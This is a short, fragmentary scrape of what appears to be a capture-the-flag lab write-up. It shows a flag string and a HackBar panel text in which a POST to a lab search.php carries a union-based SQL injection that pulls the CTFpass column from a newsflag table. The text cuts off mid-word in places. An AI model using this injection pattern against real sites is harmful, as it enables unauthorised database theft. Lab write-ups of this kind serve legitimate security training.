 flag{fc5e038d38a57032085441e7fe7010b0}
flag{fc5e038d38a57032085441e7fe7010b0}
Read More →
Posted on 6
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://cjdogggl.lab.aqlab.cn/search.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
searchtitle=abc' union select 1,(select group_concat(CTFpass) from newsflag),3,4,5,6,7,8#
Name
Upgrade-Insecu
Name